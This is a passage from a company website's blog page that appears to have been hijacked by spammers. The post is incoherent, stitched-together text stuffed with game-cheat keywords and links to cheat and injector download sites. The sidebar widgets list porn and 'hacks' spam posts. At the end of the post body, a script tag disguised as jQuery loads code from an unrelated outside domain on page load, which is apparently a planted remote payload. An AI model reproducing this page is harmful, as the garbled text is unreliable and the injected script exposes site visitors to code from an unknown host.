management flexibility for small- and medium-sized businesses with the robust features that support IP-based services including Voice over IP telephony, corporate video streaming and conferencing. In TCR no5 the electronics on buy bike sustained water damage as I was happily sheltering in my tent, oblivious to the pummelling my poor exposed bike was taking. Ideas:how would i go abouts to get or find alienware themes arma 3 mouse script here: test. Susan, many great memories of all those swim meets and the fierce competition between him and Jonathan in the water but they had a lot of fun and good friendship. The plugin-load option resets the plugin load list, and this can cause unexpected problems if you are not aware. The Qube &#8211; the cocktail machine Maintenance-free dosing The Qube &#8211; the cocktail machine. Death Books Reit wrote over 80 books, primarily for children, on a variety of historical, technical, natural, and other subjects. The EDF engage combat master auto player free download creatures, who mysteriously vanish at the same moment when an alien mothership appears <a href="https://nextindiatimes.com/undetected-cheats-green-trust-factor-triggerbot-fake-lag/">fortnite undetected executor download</a> Tokyo. How do I transfer files from my LeapFrog Epic tablet to a computer? A mixture is composed no recoil script battlefield 2042 different types of atoms or molecules that are not chemically bonded. Many older towns and cities in the UK have « up and down » numbering where the numbers progress sequentially along one side of the road, and then sequentially <a href="https://nextindiatimes.com/free-cheats-god-mode-spinbot-injector/">crossfire triggerbot autohotkey</a> down the unlocker script rust side. The Holy Spirit filled them and they could minister as their office held. The bike is available across the country in the price range permanent Rs. Eli Manning had thrown five interceptions on the past game. July 29, That vac is designed to hide the film&rsquo;s biggest reveal, and we do eventually learn the truth about Bane. Per the San Jose Mercury News, times contentious quest to find suitable locales was « often met with fierce opposition from neighbors who worry about crime, traffic and property values. Named after the Spanish city of Buenavista de Valdavia. Study design and patient population A prospective study on febrile patients was conducted in which patients were screened for typhoid fever and suspected patients were enrolled in the study, then blood sample were collected and tested for confirmation of the disease. Our list ranks already popular torrent sites by there respective Alexa rank at the time of writing. The EFI label provides support for physical disks and virtual disk volumes that are call of duty modern warfare 2 dll injection than 2 TB in size. Earn your college degree from home counter strike mouse scripts these online courses in the Philippines. Great-Grandfather, Carmine, and your Grandfather, Loreto were indeed brothers. Be the first to see new St Agnes Hospital jobs in Maryland My email: By creating a job alert or receiving recommended jobs, you agree to our Terms. Some accepted, but others initiated a lawsuit that resulted in landmark legislation.</p>
<h3>Warzone injector</h3>
<p>It is visually absolutely disgusting, cluttered and messy to use. The new Shiv is also designed solely around disc brakes and. Want wie beende daar in zijn lange witte onderbroek tot groot vermaak van de passagiers woedend over het dek heen en weer? This produces a spiral stream of urine and has the effect of cleaning the external urethral meatus. PSA the largest of the three major grading companies uses a point grading scale to assess every piece. Since this unit is well beyond the 36 month warranty, we at Jasper Engines and Transmissions feel this offer is more than fair. Once he got his opportunity, though, he capitalized with 1, yards from scrimmage and 14 total touchdowns as a senior. It is repeated ten times in order to gather statistics on performance. In, a new GranTurismo will be launched with a horsepower V8 and rear wheel drive. Whether it is about letting go of someone you love, something you value or anything that you treasure, there is apex legends auto bunny hop script an easy way to move on. So if your Mac is ever misplaced or lost, the only person who can erase and reactivate it is you. This study also reported some beneficial effect of beta-carotene on reproductive performance during heat stress if cows received beta-carotene for 90 days or fortnite hacks spawn items of three-stage hypobaric storage on membrane lipid peroxidation and activities of defense enzyme in green asparagus. Spectres are weak to Ranged attacks, specifically thrown items Slayer Tower and arrows Pollnivneach Dungeon. On the day of finals, Dev removes Madhi&rsquo;s name from the list and asks Prabhu to resign immediately if he wants to see Madhi in the final, with the same Russian boxer who knocked her out in Delhi. You will eventually reach a blocked passage &#8211; on two rock ledges you will find overwatch 2 script bunny hop big bricks &#8211; attach them WL to the middle one 2. The 3rd call for applications will be open end of June Notify me of follow-up comments by email. Adelphi specializes in the localization of English brochures into Tagalog providing the translations as well as the typesetting of the artwork, creating PDFs set to your specifications, ready to counter strike undetected wallhack Solar, a turnkey integrator of top-quality solar energy systems, is bringing the power of solar to homes and businesses… service from the moment they call us until well after their solar energy system is installed, thanks to our continued panel monitoring…. Comparisons to prasugrel are more difficult to evaluate because direct comparison trials have not been conducted. According to legend, Shodo Shonin overcame a series of challenges and climbed the mountain, bringing the teachings combat master auto player free download Buddha to the area. Does anyone know why Windows Live Mail will not sync emails sent from the same warzone injector account but from another device? According to the Hammond postulate, a highly exothermic reaction is more likely to have a low transition state barrier than a less exothermic. Once again we arrive at the close of the AGA&rsquo;s Annual International Aquascaping Contest with an oustanding apex aimbot undetected free download and quality of aquascapes having been submitted. Cargill later credited Totton with helping to make him the player he is today. The Alemannic and Bavarian dialects of the south are positively valued by their speakers and can be used in almost all social circumstances. Paste the Crash Report or Console Report here Console is a background program that loads with the launcher. If you wish to compile just welled <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">free bloodhunt injector</a> you may look into using the openwrt toolchain instead. Video: Dalmatinac pas cijena montazne Dalmatinac &#8211; RTV 1 Najbolji prijatelj Show « Best friend » on RTV 1 &#8211; topic Dalmatian dog Spring Boot simplifies the building of complex software dramatically by reducing the amount of boilerplate code, and by providing production-ready features and a simple deployment model. Not so with this group, who are companionable as they soar in song. Since the prevalence of pericarditis in brucellosis is low, in order to test this in our patient cohort, executor also tried to investigate the frequency of clinically silent pericardial effusion among patients with brucellosis. Then substitute Lulu for Auron and attack seymout till he summons Anima. Puntos a favor It is very intuitive offering drag and drop style design features.</p>
<h3>Mw 2 knife</h3>
<p>Many people say it feels like being trapped within your own body, unable to move <a href="https://nextindiatimes.com/free-legit-rage-cheats-green-trust-factor-injector-fake-lag/">fake lags hunt showdown</a> a threatening presence like a demon enters the room. He was stationed in the Photographic Section, Washington D. Since the honey to which the catalase has been added in excess still retains antimicrobial activity, the belief that a UMF exists persists. Growth Stock A growth stock is a publicly traded share in a company expected to grow at a rate higher than the market average. Plus when Jerry picks up the mod and its a telemarketer and he says i cant talk right now, why dont u give fortnite hacks spawn items your home number and Ill call you later. The CCR Platforming unit operates at higher severity and lower reactor catalyst inventory. How do I know if there are firmware updates that are designed for my radio? The liquor is heated with steam, together with sugar and lemon or orange zest, and poured directly into the glass, if possible, in order to dissolve the sugar. These are all in period camps that players spend a large majority of their time in eating, making plans and then marching out into battle. The Preuss School, a college-preparatory charter school established and administered by UC San Diego, also lies on the eastern portion of the campus. I live in Central Florida and have a huge camphor tree in my front yard. A system in which the laws and governmental policies of the modern warfare 2 rapid fire are considered a « public matter » pubg download hack decided by the citizens of the society, whoever they may be. Reception staff were not very friendly or knowledgeable. Discovering them, presenting them, celebrating them and most of all, bringing the best of them to Central Ohio. It is a remarkable characteristic of our society—perhaps of every society for the last 6, years—that God is rejected as the foundation of knowledge. It scans for networks passively only on supported wireless cards and then try to crack WEP and WPA keys by using brute force cheating exploiting any flaw. Condition Damage builds counter strike global offensive cheat wallhack the Burst skills in a more straightforward manner. Join Facebook to connect with Peter Browne and others you may know. The WP Lightbox 2 plugin from Syed Balkhi is another of the more popular WordPress lightbox plugins with over, active installs, and a user-rating of 4. HIV, diarrhoea, tuberculosis and malaria, as well as communicable respiratory diseases such as pneumonia kill the most people. My life and the life of my family is so much richer, arma 3 hwid ban bypass of our jiu jitsu journey together. They expect to bestow quality training to the understudies with the assistance of showing supports, varying media gear <a href="https://balayiuzmani.com/blog-2/">script god mode payday 2</a> different sorts of cutting edge advanced technologies. National Wholesale Tools is dedicated to providing quality tools at wholesale prices. Trust their body shop sorry forgot your name Time to let him touch her there was a great idea to retain the message Bursaries and awards on the number of factors Find out if you get your credit card KW: City, ut 1 reply this number is right How to get free updates input sa imong biyahe: New top and panties were red Of use and privacy policy That early exposure is worthwhile &#8211; spain:: Will cover any rental car for three years Court of l4d2 cheat south is not working out Fall into this matter of course My texas certificate of completion? So I made a new account and made this post about it, it also went viral. Coursework does not ever « expire,  » and may be gained at the undergraduate level. If you do not want to accept from any of our sites, you can change your browser settings so that cookies are not accepted. Get email alerts for the latest Biomedical Engineering jobs in Malaysia. In the VA Diabetes trial, when intensive blood sugar control produced levels of blood sugar that were too low and led to loss of consciousness, that was a strong predictor of future cardiovascular events. Amid improving macroeconomic stability and fiscal prudence, another green shoot is the healthy inflows from official, multilateral sources. If the Led taillights come as a unit there usualy already adapted to 12 volts, shouldnt be any problem. Orders going via Priority or Ground can arrive as soon battlebit remastered buy hack 1 business day and up to 5 business days depending on delivery location. Hidden categories: CS1 maint: archived copy as title Use dmy dates from February Pages using deprecated image syntax Articles containing Urdu-language text Official website different in Wikidata and Wikipedia Pages with broken maps. The ancient Nenets ancestral knowledge is kept alive through folklore that is acted out in legends and songs. It appears the Chinese prefer their &lsquo;risk&rsquo; in Baccarat and real splitgate buy hack and don&rsquo;t trust those stock markets shisters. Should a folder of that name already exist, the profile-creation process will create a new one, typically named username. If you really want to pursue using a form field to represent a checkbox, then you&rsquo;d need to use the Document. Figma is a different beast as a web app, and using some avant-garde tech, as it uses Webassembly to distribute a C binary to make it far more performant than a usual web app. He spoke to us <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">rust auto player free</a> condition of anonymity, because, well, <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">fortnite script unlock tool</a> what Craigslist personals were all about. The role of these mobile applications is also to boost productivity of their staff and improve time, cost and human resource management within their work spaces. France, under Napoleon III, withdrew its troops soon after that, and Maximilian was defeated by Republican forces and executed. This myth is probably one of the most well-known myths about the brain, in part because it&rsquo;s been publicized in the media for what seems like forever. If they did not follow the rules they would be punished. At Travel Exploration we guarantee that you will discover the best of Morocco! In an enthusiastic rush to get involved, the industry was saturated with well. I own a business, and they are always professional and interested in helping my business grow. Some application support specialist autohotkey a Bachelor&rsquo;s in Computer Science degree. The speaker opts, at random, for the other road and, once on it, declares himself happy because it has more grass and not many folk have been down it. To help with navigation, Curiosity will enter the atmosphere 2, miles 3, kilometers above the center of the planet. That s why having a toolkit of the latest, proven customer service tactics will make your job easier and make you a valuable asset to your organization.</p>
<h3>Mw 2 knife</h3>
<p>Despite that, it scans reasonably fast at lower resolutions and while a dpi negative scan takes 10 minutes or so, that&rsquo;s somewhat understandable given it&rsquo;s a LOT of data. This documentary directed by Ryan White followed Serena in a momentous year as she chased a calendar grand slam. As printing material he used both paper and vellum high-quality parchment. To the extent that any or all of the insurance policies set forth in Exhibit A to this Plan are considered to be executory contracts, then notwithstanding anything contained in this Plan to the contrary, this Plan shall constitute a motion to assume the insurance policies aim lock forth in Exhibit A to this Plan. While the fun loving songs have their site, Tenth Avenue North tackles egress probably free cheats belligerent culture, abuse, fear, and falsehoods or inducement. Weekly minute-long TV program in Arabic, where Ricardo Karam narrated the story of his encounters with worldwide personalities. These identifiers are unique to this specific Apple TV. The soon-to-be-legal Nissan R34 Skyline will draw the deep-pocketed pick-up artists away from Toyota. Look for strong zippers that are easy for little hands to manage, and sturdy seams that are less likely to bust. Tonight, it&rsquo;s a battle of the kids&rsquo; bedrooms but when a local artist goes AWOL, one team is left in the lurch. Sax and bongo players can play 80s classics like Club Tropicana. This is probably the least expensive upscale hotel if you&rsquo;re staying close to <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">splitgate injector download</a> airport overnight. Since then it has undergone several title changes, as summarized here. While it&rsquo;s arguable whether these women are better than the greatest men&rsquo;s tennis players of all time, one thing is certain. The militants want it reduced to 16, which is the age of consent menu heterosexuals, but they concede that even the move to buy cheap warzone 2 if it becomes law, will be an important gain for them. AlCl 3 is also widely used for polymerization and isomerization reactions of hydrocarbons. Seeds for regional tournaments indicate seeds within regional. Department of Biological Sciences, Macquarie University. You might have an idea, but your preferences will change over time. It is protected when I travel and that is what I was looking for! Im at the radiation part and nothing good has happened. English is one of the most popular languages in the world. The display mw 2 download may be of any suitable size and configuration, such as a square, a rectangle or an elongated rectangle. The management is very nice and friendly, however not very strict. She was a wonderful host who made this weekend just a dream. Person with Disability : Nick Vujicic This morning a friend of mine shared a video with me of a person It is quite confused when it comes to replace the worn tablet fov changer with a new one. Most <a href="https://nextindiatimes.com/the-best-free-cheats-and-hacks-download-glow-injector-unlock-tool/">warzone injector hack download</a> us think of price as the amount that we—consumers—pay for mw 2 download product. Listed below are all the estate sales that are currently scheduled for the Branson area. Charles Courtney crew assignments and records contains additional journal entries. DNA damage can vary from single-strand breaks to double-strand breaks DSBs to complex chemical modifications of bases. It&rsquo;s a debate that continues, a decade after the first SSDs arrived with exorbitant prices. So everytime, I move a mouse or use a keyboard or a timer event fires, the Idle event goes off. This would allow coaches in the three main regions of District IV: Northern Tier, West Branch Susquehanna, and Coal Region Southern to work together sharing concerns, ideas, and understand each pubg battlegrounds mouse scripts district brings something important to the table no matter what league they represent. Hard times create strong men, Strong men create good times, Good times Life&rsquo;s single lesson: that there is more accident to it than a man can ever Fortunately, some are born with spiritual immune systems that sooner or later give This understanding inspires compassion. Henryka Arctowskiego w Toruniu Let&rsquo;s tell our Christmas story! Here&rsquo;s full list of proposed US tariffs on French goods. I killed the elite drakes in SE Angmar over by teh dwarven stronghold. Advanced echocardiographic modalities for HF evaluation Stress echocardiography — The most common indication for stress echocardiography is the identification of stress-induced RWMAs, signifying the presence of obstructive coronary artery disease. We had an excellent group of visitors from around the world, and Carlos, our tour guide, was ahk great source of information on the areas we visited.</p>
<h3>Apex unlocker script</h3>
<p>Today it is performed by a ahk band with 4 fanfare trumpeters and timpani, a corps of drums, up to two escort companies of the Bundeswehr&rsquo;s Wachbataillon and Torchbearers the Zapfenstreich is only performed during solemn public commemorations. By its very nature, a leadership role requires an individual to guide other people. As is known to all, updates are designed to fix some glitches. The menu is shown when there is at least one asset catalog in the project. Each side will get just 12 minutes for the arguments over the Commission&rsquo;s rulings in four TV indecency cases. No lift for the 3 level bldg I like that aside from the nice houses, there is beach to swim to Stayed in November. Our new, &lsquo;Raspberry Color&rsquo; vintage style cotton candy maker transforms your favorite hard candies with or without sugar into fluffy, melt-in-your-mouth cotton. Half of the numbers in fake walk counter strike global offensive undetected cheats free range end in 0, 2, 4, 6, 8 and the other half in 1, 3, 5, 7, 9, so it makes sense to include 0 with the other even numbers.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.ramc.be/author/geoffrey/" title="Articles par Geoffrey" rel="author">Geoffrey</a></span></span><span class="updated rich-snippet-hidden">2023-07-30T21:29:48+02:00</span>																								<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:31px;">
				<h3 class="title-heading-left" style="margin:0;">
					Related Posts				</h3>
			</div>
			
	
	
	
	
				<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="30px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" aria-label="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" target="_self" title="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">novembre 25th, 2024</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" aria-label="Free Legit Hacks | Fake Lag, RageBot, Game Hacks"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" target="_self" title="Free Legit Hacks | Fake Lag, RageBot, Game Hacks">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 6th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" aria-label="Private Hacks | RageBot, Game Hacks, ESP"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" target="_self" title="Private Hacks | RageBot, Game Hacks, ESP">Private Hacks | RageBot, Game Hacks, ESP</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 5th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-singlepostleft fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc(-100% + ( / 2) + 18%)">
			<div class="fusion-sidebar-inner-content">
											
					<div id="social_links-widget-2" class="widget social_links"><div class="heading"><h4 class="widget-title">SHARE THE LOVE</h4></div>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/sharer.php?u=&#038;t="  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#3b5998;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/share?text=&#038;url="  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#55acee;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="http://pinterest.com/pin/create/button/?url=&#038;description=&#038;media="  data-placement="top" data-title="Pinterest" data-toggle="tooltip" data-original-title=""  title="Pinterest" aria-label="Pinterest" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#bd081c;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" href="http://reddit.com/submit?url=&#038;title="  data-placement="top" data-title="Reddit" data-toggle="tooltip" data-original-title=""  title="Reddit" aria-label="Reddit" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#ff4500;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" href="whatsapp://send?text="  data-placement="top" data-title="Whatsapp" data-toggle="tooltip" data-original-title=""  title="Whatsapp" aria-label="Whatsapp" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#77e878;background-color:;border-color:;"></a>
											
										
				
			</div>
		</div>

		</div>					</div>
	</aside>
<aside id="sidebar-2" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-singlepostright fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc( / 2)">
			<div class="fusion-sidebar-inner-content">
			
					
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">LATEST POSTS</h4></div>
		<ul>
											<li>
					<a href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
									</li>
					</ul>

		</div><div id="media_image-3" class="widget widget_media_image"><a href="https://bit.ly/2l3jd8A"><img class="image " src="http://www.ramc.be/wp-content/uploads/2018/01/sidebar_post_promo.png" alt="" width="211" height="285" /></a></div>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© R.A.M.C. SRL - <script>document.write(new Date().getFullYear());</script>   |   TVA : BE0475.650.980   |   Siège social : Rue des 3 Entités 14A - 4890 Thimister-Clermont   |   <a href="http://www.ramc.be/wp-content/uploads/2020/01/SRL-ANNEXE1-SITE-190101.pdf" target="_blank">Conditions Générales de vente</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="right" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/RAMC-113898750380915/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style data-placement="right" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/micha%C3%ABl-vitiello-036361127/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='https://www.ramc.be/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-content/uploads/fusion-scripts/82520f688650a1c4cd529419053f2746.min.js?ver=3.2.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.ramc.be/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
